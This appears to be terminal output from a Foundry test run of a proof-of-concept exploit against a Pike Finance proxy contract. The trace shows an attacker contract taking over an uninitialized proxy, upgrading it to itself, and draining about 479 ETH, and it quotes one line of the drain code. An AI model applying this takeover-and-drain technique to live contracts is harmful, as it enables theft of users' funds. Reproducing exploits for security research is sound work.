 문제 출력 디버그 콘솔 터미널 포트 wsl
[⠰] Compiling 1 files with Solc 0.8.28
[⠒] Solc 0.8.28 finished in 252.18ms
Compiler run successful with warnings:
Warning (9302): Return value of low-level calls not used.
--> test/PikeFinanceExploit.t.sol:32:9:
|
32 | payable(recipient).call{value: address(this).balance}("");
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Ran 1 test for test/PikeFinanceExploit.t.sol:Poc
[PASS] testExploit() (gas: 61286)
Traces:
[61286] Poc::testExploit()
├─ [40247] 0xFC7599cfFea9De127a9f9C748CCb451a34d2F063::initialize(Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0x7FA
9385bE102ac3EAc297483Dd6233D62b3e1496], 20, 20)
│ ├─ [35325] 0xb30c120Eb92c120bF11B358b4B9961E6679b6ae7::initialize(Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], Poc: [0
x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 20, 20) [delegatecall]
│ │ ├─ emit Initialized(: 1)
│ │ └─ ← [Stop]
│ └─ ← [Return]
├─ [17162] 0xFC7599cfFea9De127a9f9C748CCb451a34d2F063::upgradeToAndCall(Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0xd8115fac0000000000000000000000007fa9385be102ac3eac297483dd6233d62b3e1496)
│ ├─ [16746] 0xb30c120Eb92c120bF11B358b4B9961E6679b6ae7::upgradeToAndCall(Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0xd8115fac0000000000000000000000007fa9385be102ac3eac297483dd6233d62b3e1496) [delegatecall]
│ │ ├─ [221] Poc::proxiableUUID() [staticcall]
│ │ │ └─ ← [Return] 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc
│ │ ├─ emit Upgraded(param0: Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
│ │ ├─ [7274] Poc::drainFunds(Poc: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [delegatecall]
│ │ │ ├─ [55] Poc::receive{value: 479393838338750964434}()
│ │ │ │ └─ ← [Stop]
│ │ │ └─ ← [Stop]
│ │ └─ ← [Stop]
│ └─ ← [Return]
└─ ← [Stop]
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 1.29s (804.67µs CPU time)
Ran 1 test suite in 1.89s (1.29s CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
finder@finder:/mnt/e/web3/PikeFinancePoC$